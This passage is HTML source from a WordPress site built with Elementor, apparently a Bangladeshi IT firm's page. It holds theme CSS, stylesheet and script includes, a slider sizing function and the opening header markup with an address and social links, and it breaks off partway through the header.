.form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-quaternary {}@media screen and (min-width:1200px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{max-width:1350px;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(0,0,0,0.67);background-position:center top;;}.page-title-bar .page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#cbd0e3;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#31b573;border-color:#31b573;color:#fff;font-weight:bold;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59;border-color:#268c59;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {font-weight:bold;}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { font-weight:bold;}.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {font-weight:bold;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#31b573;border-color:#31b573;color:#fff;font-weight:bold;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59;border-color:#268c59;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {font-weight:bold;}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { font-weight:bold;}.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {font-weight:bold;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#00a8ec;border-color:#00a8ec;color:#fff;font-weight:bold;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#0084b8;border-color:#0084b8;color:#fff;font-weight:bold;}.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus {font-weight:bold;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {font-weight:bold;}
/*# sourceURL=editech-style-inline-css */
</style>
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1755634544' media='all' />
<script src="https://inputbangla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inputbangla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://inputbangla.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inputbangla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" sizes="32x32" />
<link rel="icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" />
<meta name="msapplication-TileImage" content="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.page-title-bar {
    background-color: rgb(0 168 236);
    background-position: center top;
}
.suc-width-l{
	width:70% !important;
	float:left;
	flex-basis: auto !important;
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.cus-width{
	width:30% !important;
}

.google-captcha {
    width: fit-content;
    margin: auto;
}

.google-captcha p {
    text-align: center;
}

.google-captcha span.wpcf7-form-control-wrap.recaptcha {
    margin-bottom: 20px;
}
.wpcf7 div.wpcf7-response-output {
    position: initial !important;
}

.post-template-default.single.single-post figcaption{
	text-align:center;
}
.header-icon ul.elementor-icon-list-items.elementor-inline-items {
    list-style: none;
    margin-bottom: 0;
}

.header-icon li.elementor-icon-list-item, .header-icon li.elementor-icon-list-item a{
    display: flex
}		</style>
		<link rel='stylesheet' id='elementor-icons-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-9.css?ver=1764791083' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/elementor/style.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/tooltipster.bundle.min.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755634548' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755634549' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//inputbangla.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive post-type-archive post-type-archive-osf_portfolio custom-background wp-custom-logo wp-theme-editech wp-child-theme-editech-child opal-style chrome platform-windows opal-layout-wide opal-page-title-left-right opal-footer-skin-light hfeed opal-has-menu-top elementor-default elementor-kit-9">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="36" class="elementor elementor-36">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-553db8d elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="553db8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d0293d" data-id="7d0293d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cc4e79 elementor-align-left elementor-widget__width-auto header-icon elementor-widget elementor-widget-icon-list" data-id="8cc4e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                                            <span class="elementor-icon-list-icon">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Dakkin Sahibagh Rd, Sreemangal 3210</span>
                                    </li>
                    </ul>
        				</div>
				</div>
				<div class="elementor-element elementor-element-616fb34 elementor-align-left elementor-widget__width-auto header-icon elementor-widget elementor-widget-icon-list" data-id="616fb34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="maailto:info@inputbangla.com">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">info@inputbangla.com</span>
                                            </a>
                                    </li>
                    </ul>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c413156" data-id="c413156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b5517c elementor-align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone header-icon elementor-widget elementor-widget-icon-list" data-id="0b5517c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                                        <span class="elementor-icon-list-text">Office Hour : 24/7</span>
                                    </li>
                    </ul>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3618e56 elementor-social-custom elementor-widget__width-auto elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="3618e56" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/inputbangla/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="https://twitter.com/inputbangla" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin" href="https://www.linkedin.com/company/inputbangla" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fa fa-linkedin"></i>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e6bb9e elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5e6bb9e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77b04d1" data-id="77b04d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d052 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="d63d052" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="https://inputbangla.com">
